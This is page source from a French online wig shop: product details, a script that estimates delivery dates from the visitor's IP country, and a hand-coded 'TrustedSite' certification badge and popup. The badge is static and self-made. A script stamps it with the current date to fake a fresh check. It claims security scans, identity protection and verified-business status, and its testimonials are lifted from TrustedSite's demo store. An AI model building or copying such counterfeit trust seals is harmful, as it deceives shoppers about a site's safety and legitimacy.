cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"691\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux de cheveux\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e100% Cheveux Humains \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai de livraison \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de cheveux \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image：blonde #613 ou 1B\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTaille de Lace\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e13x4 lace frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e200%densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e14-30 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de dentelle\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDentelle transparent  \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eBandes élastique\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
    //非洲国家
    const AfriqueCity = [
      'Algeria',
      'Angola',
      'Benin',
      'Botswana',
      'Burkina Faso',
      'Burundi',
      'Cabo Verde',
      'Cameroon',
      'Central African Republic',
      'Chad',
      'Comoros',
      'Congo (Brazzaville)',
      'Congo (Kinshasa)',
      "Côte d'Ivoire",
      'Djibouti',
      'Egypt',
      'Equatorial Guinea',
      'Eritrea',
      'Eswatini',
      'Ethiopia',
      'Gabon',
      'Gambia',
      'Ghana',
      'Guinea',
      'Guinea-Bissau',
      'Kenya',
      'Lesotho',
      'Liberia',
      'Libya',
      'Madagascar',
      'Malawi',
      'Mali',
      'Mauritania',
      'Mauritius',
      'Morocco',
      'Mozambique',
      'Namibia',
      'Niger',
      'Nigeria',
      'Rwanda',
      'São Tomé and Príncipe',
      'Senegal',
      'Seychelles',
      'Sierra Leone',
      'Somalia',
      'South Africa',
      'South Sudan',
      'Sudan',
      'Tanzania',
      'Togo',
      'Tunisia',
      'Uganda',
      'Zambia',
      'Zimbabwe',
    ];
    //欧洲国家
    const EuropeCity = [
      'Albania',
      'Andorra',
      'Austria',
      'Belarus',
      'Belgium',
      'Bosnia and Herzegovina',
      'Bulgaria',
      'Croatia',
      'Cyprus',
      'Czech Republic',
      'Denmark',
      'Estonia',
      'Finland',
      'France',
      'Germany',
      'Greece',
      'Hungary',
      'Iceland',
      'Ireland',
      'Italy',
      'Kazakhstan',
      'Kosovo',
      'Latvia',
      'Liechtenstein',
      'Lithuania',
      'Luxembourg',
      'Malta',
      'Moldova',
      'Monaco',
      'Montenegro',
      'Netherlands',
      'North Macedonia',
      'Norway',
      'Poland',
      'Portugal',
      'Romania',
      'Russia',
      'San Marino',
      'Serbia',
      'Slovakia',
      'Slovenia',
      'Spain',
      'Sweden',
      'Switzerland',
      'Turkey',
      'Ukraine',
      'United Kingdom',
      'Vatican City',
    ];
    //海外省国家
    const overseasCity = ['Guadeloupe', 'Martinique', 'French Guiana', 'Réunion', 'Suriname', 'St. Martin'];
    //美洲地区
    const AmericasCity = ['United States', 'Canada', 'Mexico'];
    //先判断是在那里发货  TVA 0€
    const productShipTagArr = productShipping.tags;
    let isdelivery = false; // 默认从广州发货
    if (productShipTagArr.includes('TVA 0€')) {
      isdelivery = true; // 从海外仓发货
    }
    console.log('isdelivery---------', isdelivery);
const formatDateWithWeekday = (date) => {
  const weekday = date.toLocaleDateString('fr-FR', { weekday: 'short' });
  const dayMonth = date.toLocaleDateString('fr-FR', { 
    day: 'numeric', 
    month: 'short' 
  });
  return `${weekday} ${dayMonth}`;
};

    fetch('https://ipapi.co/json/')
  .then((response) => {
    return response.json();
  })
  .then((data) => {
    const ipCity = document.getElementById('ipCity');
    const deliveryTime = document.getElementById('deliveryTime');
    const currentCity = data.country_name;
    ipCity.textContent = `(${currentCity})`;
    const today = new Date();

    // 先判断ip是不是欧洲用户 如果是再看产品是那里发货
    if (EuropeCity.includes(currentCity)) {
      // 欧洲用户的ip
      if (isdelivery) {
        cityDelivery.textContent = 'France';
        if (currentCity == 'France') {
          const earliest = new Date(today);
          earliest.setDate(today.getDate() + 2);
          const latest = new Date(today);
          latest.setDate(today.getDate() + 3);
          const options = { 
            weekday: 'long', // 显示完整的星期几名称
            day: 'numeric', 
            month: 'short' 
          };
          deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
        } else {
          const earliest = new Date(today);
          earliest.setDate(today.getDate() + 3);
          const latest = new Date(today);
          latest.setDate(today.getDate() + 5);
          const options = { day: 'numeric', month: 'short' };
          deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
        }
      } else {
        const earliest = new Date(today);
        earliest.setDate(today.getDate() + 2);
        const latest = new Date(today);
        latest.setDate(today.getDate() + 5);
        const options = { day: 'numeric', month: 'short' };
        deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
      }
    } else if (AfriqueCity.includes(currentCity)) {
      const earliest = new Date(today);
      earliest.setDate(today.getDate() + 8);
      const latest = new Date(today);
      latest.setDate(today.getDate() + 10);
      const options = { day: 'numeric', month: 'short' };
      deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
    } else if (overseasCity.includes(currentCity)) {
      const earliest = new Date(today);
      earliest.setDate(today.getDate() + 5);
      const latest = new Date(today);
      latest.setDate(today.getDate() + 8);
      const options = { day: 'numeric', month: 'short' };
      deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
    } else if (AmericasCity.includes(currentCity)) {
      const earliest = new Date(today);
      earliest.setDate(today.getDate() + 4);
      const latest = new Date(today);
      latest.setDate(today.getDate() + 6);
      const options = { day: 'numeric', month: 'short' };
      deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
    } else {
      const earliest = new Date(today);
      earliest.setDate(today.getDate() + 8);
      const latest = new Date(today);
      latest.setDate(today.getDate() + 10);
      const options = { day: 'numeric', month: 'short' };
      deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
    }
  })
  .catch((error) => {
    console.error('Error fetching IP information:', error.message);
  });
</script>
<style>
          .shipping {
  
      padding:  10px;
      border-radius: 5px;
      font-size: 15px;
  }
  .shippingTop {
      display: flex;
      font-size: 16px;
      align-items: flex-start;

  }
  .shippingSecurite {
    display: flex;
    align-items: center;
        margin: 5px 0;
    font-size: 15px;
    justify-content: space-around;
    margin-left: 25px;
}
.shipingdotBox {
    display: flex;
    align-items: center;
}
  .shippingCity {
      display: flex;
    align-items: center;
        flex: 1;
    justify-content: space-between;
  }
  .LivraisonBox {
    display: flex;
    flex-wrap: wrap;
}
  div#cityDelivery {
      padding-left: 10px;
  }
  .shippingBom {
      display: flex;
    align-items: center;
    margin-top: 10px ;
    font-size: 17px;
    font-weight: 600;
  }
  div#ipCity {
      
      font-size: 16px;
    font-weight: 600;
  }
  .Livraison{
       font-size: 16px;
    font-weight: 600;
  }
  .shipingdot{
    width: 7px;
    height: 7px;
    display: block;
    position: relative;
    border-radius: 50%;
    background-color: #eba3a9;
    z-index: 1;
    margin: 0 10px;
  }
  .shipingdot::after {
    width: 100%;
    height: 100%;
    content: "";
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -2;
    background-color: #eba3a9;
    animation: dot-play 4s linear 400ms infinite;
  }
  .shipingdot::before {
    width: 100%;
    height: 100%;
    content: "";
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    background-color: #ef9800;
    animation: dot-play 4s linear 200ms infinite;
    animation-delay: 2s; /* 延迟 2s */
  }
  div#deliveryTime {
      margin-left: 10px;
  }
  .shippingImg {
      width: 25px;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-right: 10px;
  }
  @keyframes dot-play{
    from{
      transform: scale(1);
      opacity: .5;
    }
    to{
      transform: scale(3);
      opacity: 0;
    }
  }
</style>


            
        
          
        
          
              <div class="authentBox" onclick="openPopupBox()">
  <div class="authentHead">
    <div class="authentImg">
      <img
        src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609"
        height="20"
        width="120"
        alt=""
      >
    </div>
    <div class="authentCent">|</div>
    <div class="authentRight">
      <div class="authentWeb">https://www.baisihair.fr/</div>
      <div class="authentDate" id="franceDate">2024/8/5</div>
    </div>
  </div>
  <div class="authentFoot">
    <div class="authentOrder">&nbsp;&nbsp;<strong>100%</strong>&nbsp; Commandes sans problème</div>
    <div class="authentCheckout"><strong>Sécurisé</strong> Vérifier</div>
    <div class="authentProtection"><strong>$100k</strong> Protection d'identité</div>
    <div class="authentBusiness"><strong>Vérifié</strong> Entreprise</div>
  </div>
</div>
<div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
  <div class="authentPopup">
    <div class="ContentTop">
      <div class="closeAuthent" onclick="closePopupBoxImg()">
        <img
          class="closeIImg"
          src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"
          width="30"
          height="30"
          alt=""
        >
      </div>
    </div>
    <div class="content">
      <div class="srcoll">
        <div class="topRight">
          <div class="topImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609"
              width="120"
              height="20"
            >
          </div>
          <!-- <div class="verify">Vérifier »</div> -->
        </div>
        <div class="ContentTitle">
          <h2 style="color:#fff;">https://www.baisihair.fr</h2>
          <h4 style="color:#fff;">Ce site a obtenu les certifications suivantes.</h4>
        </div>
        <div class="ContentCard" id="ContentCard">
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Certifié sécurisé</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                TrustedSite surveille activement ce site pour détecter les problèmes de sécurité tels que les logiciels
                malveillants, les liens malveillants et le phishing. Aucun problème n'a été détecté lors de son dernier
                contrôle de sécurité.
              </p>
              <div class="contentItem">
                <img
                  class="contentImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778"
                  height="30"
                >
                <div class="desc">Aucun problème détecté dans Google Safe Browser</div>
              </div>
              <div class="contentItem">
                <img
                  class="contentImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383"
                  height="30"
                >
                <div class="desc">Aucun problème signalé dans PhishTank</div>
              </div>
              <div class="contentItem">
                <img
                  class="contentImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370"
                  height="30"
                >
                <div class="desc">Certificat SSL valide</div>
              </div>
              <div class="SecureItem">
                <div class="SecureTitle">Traitement sécurisé des paiements</div>
                <div class="Secure">
                  <img
                    class="SecureImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018"
                  >
                  <img
                    class="SecureImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027"
                  >
                  <img
                    class="SecureImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034"
                  >
                  <img
                    class="SecureImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039"
                  >
                </div>
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Commandes 100 % sans problème</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                TrustedSite interroge les clients de ce site pour savoir s'ils sont satisfaits de leur expérience. Moins
                de 1 % des clients interrogés ont signalé des problèmes
              </p>
              <div class="Issue">
                <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">
                  Témoignages vérifiés
                </div>
                <div class="IssueItem">
                  <p>"Super boutique de démonstration ! Très utile pour voir TrustedSite en action."</p>
                  <p style="font-size: 11px; color: #959791;">- Acheteur vérifié</p>
                </div>
                <div class="IssueItem">
                  <p>
                    "Skylar's est un bon site de démonstration. Vous ne pouvez rien acheter, mais c'est sympa de voir la
                    certification TrustedSite en action. Je le recommande !"
                  </p>
                  <p style="font-size: 11px; color: #959791;">- Acheteur vérifié</p>
                </div>
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Protection de l'identité des acheteurs de 10K $</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                Ce site protège les clients éligibles avec TrustedSite Shopper Identity Protection pendant 90 jours
                après chaque achat. Cette couverture contre le vol d'identité est valable jusqu'à 100 000 $ pour couvrir
                les frais associés à la restauration de l'identité.
              </p>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">Montant de la couverture</p>
                  <p>100 000 $</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">Période de couverture</p>
                  <p>90 jours</p>
                </div>
              </div>
              <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">
                La protection de l'identité des acheteurs est fournie par TrustedSite, LLC et Voyager Indemnity
                Insurance Company. Le remboursement des frais liés à la fraude à l'identité est disponible pour les
                résidents des États-Unis, de ses territoires et possessions, de Porto Rico et du Canada, à l'exclusion
                du Minnesota, du Texas et de New York. Des conditions générales s'appliquent.
              </p>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Entreprise vérifiée</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                TrustedSite a vérifié de manière indépendante les informations commerciales clés fournies par ce site.
              </p>
              <div class="Business">
                <div class="BusinessItem">
                  <img
                    class="BusinessImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6dd2684e9fc47724bf769e441cbdb5fd.png?v=1722913534"
                  >
                  <div class="Businessdesc">+86 191 2432 2276</div>
                  <div style="color: #80C600; font-size: 11px;">Vérifié</div>
                </div>
                <div class="BusinessItem">
                  <img
                    class="BusinessImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531"
                  >
                  <div class="Businessdesc">luxy3@baisihair.com</div>
                  <div style="color: #80C600; font-size: 11px;">Vérifié</div>
                </div>
                <div class="BusinessItem">
                  <img
                    class="BusinessImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529"
                  >
                  <div class="Businessdesc">Formulaire de contact vérifié TrustedSite</div>
                  <div style="color: #80C600; font-size: 11px;">Vérifié</div>
                </div>
                <div class="BusinessItem">
                  <img
                    class="BusinessImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527"
                  >
                  <div class="Businessdesc">
                    <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou,</p>
                    <p style="margin: 0;">510000 China</p>
                  </div>
                  <div style="color: #80C600; font-size: 11px;">Vérifié</div>
                </div>
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Protection des données</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                TrustedSite a vérifié que ce site utilise SSL pour crypter les communications avec des protocoles de
                sécurité standard du secteur.
              </p>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">SSL valide jusqu'au</p>
                  <p>2025-09-09</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">SSL délivré par</p>
                  <p>E5</p>
                </div>
              </div>
              <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">
                Les marques de confiance suivantes utilisées sur le site indiquent que TrustedSite a vérifié que la page
                ou le formulaire transmet les données en toute sécurité.
              </p>
              <div class="ProtectionBox">
                <img
                  class="ProtectionImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965"
                >
                <img
                  class="ProtectionImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960"
                >
                <img
                  class="ProtectionImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958"
                >
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Sans spam</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                Après avoir saisi une adresse e-mail unique sur ce site, TrustedSite n'a détecté aucun spam ni activité
                suspecte.
              </p>
              <img
                class="SpamImg"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963"
              >
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">À propos de l'entreprise</div>
              <div class="cardRight">
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <div class="AboutBus">
                <img
                  class="AboutBusimg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/BAISI_2_240x_cd665283-ca81-4933-a52f-7c1a76d6754c.png?v=1722923310"
                >

                <div class="AboutDesc">
                  <p style="font-weight: bold; color: #060803; ">Boutique de démonstration TrustedSite</p>
                  <p>Il s'agit d'un site de démonstration du service TrustedSite</p>
                </div>
              </div>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">Entreprise fondée</p>
                  <p>2010</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">échelle</p>
                  <p>101-200</p>
                </div>
              </div>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">Gestion d'entreprise</p>
                  <p>Zeyu Li, CEO</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">Certifié depuis</p>
                  <p>2016-08-12</p>
                </div>
              </div>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">Liens</p>
                  <p style="text-decoration: underline;">Politique de retour</p>
                  <p style="text-decoration: underline;">politique de confidentialité</p>
                  <p style="text-decoration: underline;">Conditions d'utilisation</p>
                  <p style="text-decoration: underline;">Politique de sécurité</p>
                  <p style="text-decoration: underline;">Page de contact</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">réseaux sociaux</p>
                  <div class="socalLogo">
                    <img
                      src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594"
                      width="30"
                    >
                    <img
                      src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592"
                      width="30"
                    >
                    <img
                      src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589"
                      width="30"
                    >
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">À propos de TrustedSite</div>
              <div class="cardRight">
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <div class="TrustedSite">
                <p>
                  Les sites obtiennent des certifications TrustedSite en maintenant un niveau élevé de normes de
                  sécurité des sites Web et de bonnes pratiques commerciales.
                </p>
                <p style="text-decoration: underline;">apprendre encore plus</p>
              </div>
              <div class="TrustedSite">
                <p>Créez la confiance et augmentez vos ventes grâce à la certification TrustedSite.</p>
                <p style="text-decoration: underline;">apprendre encore plus</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
    const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
     var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      document.body.style.overflow = 'hidden';
      document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
           document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
        document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<style>
       .authentBox{
      margin: 15px auto;
      border: solid 1px rgba(0, 0, 0, 0.1);
      border-left: solid 3px #80c602;
      font-size: 11px;
      cursor: pointer;
     }
     .authentHead{
      display: flex;
      padding: 10px;
     }
     .authentRight{
      display: flex;
      justify-content: space-between;
      flex: 1;
      margin: 0 20px;
     }
     .authentCent{
      margin-left: 10px;
      color: #ccc;
     }
     .authentFoot {
      display: flex;

      border-top: solid 1px #e8e8e8;
      background: #f4f4f4;
      padding: 10px 0;
  }
  .authentOrder,
  .authentCheckout,
  .authentProtection,
  .authentBusiness{
      width: 25%;
      border-right: solid 1px #e8e8e8;
      text-align: center;

  }
  @media (max-width: 768px){
      .authentOrder,
      
      .authentProtection,
     .authentBusiness{
      width: 60%;
          flex: 0 0 auto;
          white-space: nowrap;
          overflow: hidden;
  }
   .authentCheckout{
    width: 40%;
     flex: 0 0 auto;
          white-space: nowrap;
          overflow: hidden;
  }
  }
  .authentBusiness{
      border: none;
  }
  .authentPopupBox {
      position: fixed;
      width: 100%;
      top: 0;
      left: 0;
      display: none;
      height: 100%;
      background-color: rgba(20, 20, 20, 0.80);;
      justify-content: center;
      align-items: center;
    z-index:999;
  }
  .authentPopup{
      width: 40%;
      height: 50%;
      z-index: 999;
  }
  .authentContent {
      border-radius: 8px;
  }
  .content {
      height: 100%;
      overflow-y: scroll;
      padding-bottom: 10px;
      background-color: #f2f2f2;
  }
  .ContentTop {

      display: flex;
      justify-content: flex-end;
  }
  .ContentTitle {
      background: #80C600;
      padding: 25px 20px 45px 20px;
      height: auto;
      color: #fff;
  }
  .ContentCard {
      background: #f5f5f5;
      padding-top: 10px;
  }
  .CardItem {
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
      top: -50px;
      width: 88%;
      margin: 10px auto;
      cursor: pointer;
      box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
      background-color: #fff;
      /* padding-bottom: 50px; */
  }
  .CardItemTop{

      padding: 15px;
      border-radius: 2px;
      display: flex;
      justify-content: space-between;
      align-items: center;

  }
  .CardItemContent{
      border-top: 1px solid #EBEBEA;
      margin: 0 15px;
      color: #666a68;
      font-size: 13px;
      overflow: hidden;
      height:0;
  }
  .CardItemContentopen{
      padding: 15px 0;
      height: auto; /* 或者足够大的值，使内容完全展开 */
      overflow: visible;
  }
  .cardLeft{
      font-weight: 700;
  }
  .cardRight {
      display: flex;
      align-items: center;
  }
  .topRight {
      display: flex;
      justify-content: space-between;
      align-items: center;
      width: 100%;
      margin: 0 auto;
      position: sticky;
      top: 0;
      z-index: 99;
      padding: 15px 0;
      background: #fff;
      box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
  }
  .topImg {
      padding-left: 20px;
  }
  .verify{
      padding-right: 20px;
      font-size: 11px;
      color: #666A68;
      margin-right: 15px;
      font-weight: 400;
  }
  .closeAuthent {
      text-align: right;
      margin-right: 10px;
  }
  .ContentTitle h2{
      margin: 0 auto 10px;
      font-size: 22px;
  }
  .ContentTitle h4{
      margin: 0 auto;
      font-size: 13px;
      font-weight: 500;
      opacity: .8;
  }
  .certified {
      color: #80c600;
      font-weight: 700;
      font-size: 11px;
  }
  .contentItem {
      display: flex;
      padding: 12px 0;
      align-items: center;
      border-top: 1px solid #EBEBEA;
  }
  .contentImg{
      width: 50px;
  }
  .desc {
      margin-left: 50px;
  }
  .SecureItem{
      border-top: 1px solid #EBEBEA;
  }
